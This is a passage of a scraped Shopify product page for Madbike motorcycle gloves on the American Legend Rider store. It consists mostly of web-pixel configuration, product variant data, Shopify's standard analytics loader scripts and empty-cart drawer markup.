[{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234786373","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"sku":"Madbike-MBlack","title":"M - 3.1\" to 3.3\" \/ Black","untranslatedTitle":"M - 3.1\" to 3.3\" \/ Black"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234819141","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"sku":"Madbike-MBlue","title":"M - 3.1\" to 3.3\" \/ Blue","untranslatedTitle":"M - 3.1\" to 3.3\" \/ Blue"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234851909","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"sku":"Madbike-MRed","title":"M - 3.1\" to 3.3\" \/ Red","untranslatedTitle":"M - 3.1\" to 3.3\" \/ Red"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234884677","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"sku":"Madbike-LBlack","title":"L - 3.3\" to 3.5\" \/ Black","untranslatedTitle":"L - 3.3\" to 3.5\" \/ Black"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234917445","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"sku":"Madbike-LBlue","title":"L - 3.3\" to 3.5\" \/ Blue","untranslatedTitle":"L - 3.3\" to 3.5\" \/ Blue"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234950213","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"sku":"Madbike-LRed","title":"L - 3.3\" to 3.5\" \/ Red","untranslatedTitle":"L - 3.3\" to 3.5\" \/ Red"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685234982981","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"sku":"Madbike-XLBlack","title":"XL- 3.5\" to 3.7\" \/ Black","untranslatedTitle":"XL- 3.5\" to 3.7\" \/ Black"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685235015749","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"sku":"Madbike-XLBlue","title":"XL- 3.5\" to 3.7\" \/ Blue","untranslatedTitle":"XL- 3.5\" to 3.7\" \/ Blue"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685235048517","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"sku":"Madbike-XLRed","title":"XL- 3.5\" to 3.7\" \/ Red","untranslatedTitle":"XL- 3.5\" to 3.7\" \/ Red"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685235081285","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"sku":"Madbike-XXLBlack","title":"XXL - 3.7\" to 3.9\" \/ Black","untranslatedTitle":"XXL - 3.7\" to 3.9\" \/ Black"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685235114053","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"sku":"Madbike-XXLBlue","title":"XXL - 3.7\" to 3.9\" \/ Blue","untranslatedTitle":"XXL - 3.7\" to 3.9\" \/ Blue"},{"price":{"amount":29.97,"currencyCode":"USD"},"product":{"title":"Madbike Motorcycle Gloves","vendor":"Cindy","id":"9425243526","untranslatedTitle":"Madbike Motorcycle Gloves","url":"\/products\/madbike-high-quality-gloves","type":"Gloves"},"id":"31685235146821","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"sku":"Madbike-XXLRed","title":"XXL - 3.7\" to 3.9\" \/ Red","untranslatedTitle":"XXL - 3.7\" to 3.9\" \/ Red"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Madbike Motorcycle Gloves\",\"vendor\":\"Cindy\",\"id\":\"9425243526\",\"untranslatedTitle\":\"Madbike Motorcycle Gloves\",\"url\":\"\/products\/madbike-high-quality-gloves\",\"type\":\"Gloves\"},\"id\":\"31685234786373\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828\"},\"sku\":\"Madbike-MBlack\",\"title\":\"M - 3.1\\\" to 3.3\\\" \/ Black\",\"untranslatedTitle\":\"M - 3.1\\\" to 3.3\\\" \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9425243526,"gid":"gid:\/\/shopify\/Product\/9425243526","vendor":"Cindy","type":"Gloves","handle":"madbike-high-quality-gloves","variants":[{"id":31685234786373,"price":3497,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","public_title":"M - 3.1\" to 3.3\" \/ Black","sku":"Madbike-MBlack"},{"id":31685234819141,"price":2997,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Blue","public_title":"M - 3.1\" to 3.3\" \/ Blue","sku":"Madbike-MBlue"},{"id":31685234851909,"price":2997,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Red","public_title":"M - 3.1\" to 3.3\" \/ Red","sku":"Madbike-MRed"},{"id":31685234884677,"price":2997,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Black","public_title":"L - 3.3\" to 3.5\" \/ Black","sku":"Madbike-LBlack"},{"id":31685234917445,"price":2997,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Blue","public_title":"L - 3.3\" to 3.5\" \/ Blue","sku":"Madbike-LBlue"},{"id":31685234950213,"price":2997,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Red","public_title":"L - 3.3\" to 3.5\" \/ Red","sku":"Madbike-LRed"},{"id":31685234982981,"price":2997,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Black","public_title":"XL- 3.5\" to 3.7\" \/ Black","sku":"Madbike-XLBlack"},{"id":31685235015749,"price":2997,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Blue","public_title":"XL- 3.5\" to 3.7\" \/ Blue","sku":"Madbike-XLBlue"},{"id":31685235048517,"price":2997,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Red","public_title":"XL- 3.5\" to 3.7\" \/ Red","sku":"Madbike-XLRed"},{"id":31685235081285,"price":2997,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Black","public_title":"XXL - 3.7\" to 3.9\" \/ Black","sku":"Madbike-XXLBlack"},{"id":31685235114053,"price":2997,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Blue","public_title":"XXL - 3.7\" to 3.9\" \/ Blue","sku":"Madbike-XXLBlue"},{"id":31685235146821,"price":2997,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Red","public_title":"XXL - 3.7\" to 3.9\" \/ Red","sku":"Madbike-XXLRed"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9425243526,"requestId":"2e2e9316-b163-44d8-9dc8-4649288da62c-1769168399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"d460edee-01dd-4209-824b-6614932b3507"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9425243526,"requestId":"2e2e9316-b163-44d8-9dc8-4649288da62c-1769168399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31685234786373,"productId":9425243526,"productGid":"gid:\/\/shopify\/Product\/9425243526","name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","price":"34.97","sku":"Madbike-MBlack","brand":"Cindy","variant":"M - 3.1\" to 3.3\" \/ Black","category":"Gloves","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31685234786373,"productId":9425243526,"productGid":"gid:\/\/shopify\/Product\/9425243526","name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","price":"34.97","sku":"Madbike-MBlack","brand":"Cindy","variant":"M - 3.1\" to 3.3\" \/ Black","category":"Gloves","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/collections\/for-him\/products\/madbike-high-quality-gloves"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
